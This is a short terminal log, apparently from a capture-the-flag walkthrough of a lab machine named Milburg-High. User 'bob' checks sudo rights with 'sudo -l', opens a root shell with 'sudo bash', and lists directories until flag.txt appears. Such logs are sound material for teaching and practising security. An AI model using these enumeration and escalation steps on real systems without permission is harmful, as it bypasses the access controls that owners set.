 bob@Milburg-High:/home$ sudo -l
sudo -l
sudo: unable to resolve host Milburg-High
Matching Defaults entries for bob on Milburg-High:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User bob may run the following commands on Milburg-High:
    (ALL : ALL) ALL
bob@Milburg-High:/home$ sudo bash
sudo bash
sudo: unable to resolve host Milburg-High
root@Milburg-High:/home# ls -la
ls -la
total 24
drwxr-xr-x  6 root   root   4096 Mar  4  2018 .
drwxr-xr-x 22 root   root   4096 Mar  5  2018 ..
drwxr-xr-x 18 bob    bob    4096 Mar  8  2018 bob
drwxr-xr-x 15 elliot elliot 4096 Feb 27  2018 elliot
drwxr-xr-x 15 jc     jc     4096 Feb 27  2018 jc
drwxr-xr-x 15 seb    seb    4096 Nov  2 15:48 seb
root@Milburg-High:/home# cd ..
cd ..
root@Milburg-High:/# ls
ls
bin   flag.txt        lib         mnt   run   tmp      vmlinuz.old
boot  home            lib64       opt   sbin  usr